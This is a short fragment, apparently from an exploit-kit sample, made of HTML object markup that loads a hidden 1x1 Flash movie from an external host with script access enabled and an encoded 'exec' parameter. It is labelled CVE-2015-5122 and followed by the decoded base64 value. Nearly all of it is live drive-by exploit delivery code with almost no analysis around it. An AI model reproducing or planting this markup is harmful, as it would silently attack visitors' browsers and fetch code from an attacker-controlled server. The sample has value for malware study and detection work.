 <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowscriptaccess="always" id="23kjsdf" height="1"
width="1">
<param name="movie" value="http://brannsjeftearne.proposalchat360.com/true.olp?see=&amp;member=2IVliGbMJ9&
amp;even=_73fWo&amp;establish=btE&amp;die=zTFhYg-TK45b6te0VeEjVeKu9_WGK">
<param name="play" value="true">
<param name="FlashVars" value="exec=bmF0aW9uYWwub3BtbD9saXRlcmF0dXJlPTR3MEtXVHVxRnkmdGhvdWdodD1DZVd3dm9NT0l
KJnRhYmxlPV9SNlBFY0Qma2luZD1lbnN5NV8mc2luY2U9cFBFRndmJndvbWFuPS1zczJVVjNmV2ZjNDFkOGJlM2I3MDUzNTFjYjYwNzU3ZT
k3MDQ2OTQyNzI1YjQ5YmQ3D">
CVE-2015-5122
<!--[if !IE]>-->
<object type="application/x-shockwave-flash" data="http://brannsjeftearne.proposalchat360.com/true.olp?see=
&amp;member=2IVliGbMJ9&amp;even=_73fWo&amp;establish=btE&amp;die=zTFhYg-TK45b6te0VeEjVeKu9_WGK"
allowscriptaccess="always" height="1" width="1">
<param name="movie" value="http://brannsjeftearne.proposalchat360.com/true.olp?see=&amp;
member=2IVliGbMJ9&amp;even=_73fWo&amp;establish=btE&amp;die=zTFhYg-TK45b6te0VeEjVeKu9_WGK">
<param name="play" value="true">
<param name="FlashVars" value="exec=bmF0aW9uYWwub3BtbD9saXRlcmF0dXJlPTR3MEtXVHVxRnkmdGhvdWdodD1DZVd3dm9
NT0lKJnRhYmxlPV9SNlBFY0Qma2luZD1lbnN5NV8mc2luY2U9cFBFRndmJndvbWFuPS1zczJVVjNmV2ZjNDFkOGJlM2I3MDUzNTFjYj
YwNzU3ZTk3MDQ2OTQyNzI1YjQ5YmQ%3D">
<!--<![endif]-->
</object>
</object>
Base64: national.opml?literature=4w0KWTuqFy&thought=CeWwvoMOIJ&table=
_R6PEcD&kind=ensy5_&since=pPEFwf&woman=
-ss2UV3fWfc41d8be3b705351cb60757e97046942725b49bd7